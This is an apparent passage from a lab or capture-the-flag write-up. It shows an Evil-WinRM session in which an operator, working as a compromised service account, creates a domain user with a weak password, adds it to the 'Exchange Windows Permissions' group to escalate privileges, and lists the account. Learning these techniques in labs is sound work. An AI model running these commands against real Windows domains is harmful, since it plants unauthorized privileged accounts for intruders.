 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user shafiq P@ssw0rd1 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add shafiq
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user shafiq
User name                    shafiq
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/25/2023 12:55:12 AM
Password expires             Never
Password changeable          11/26/2023 12:55:12 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.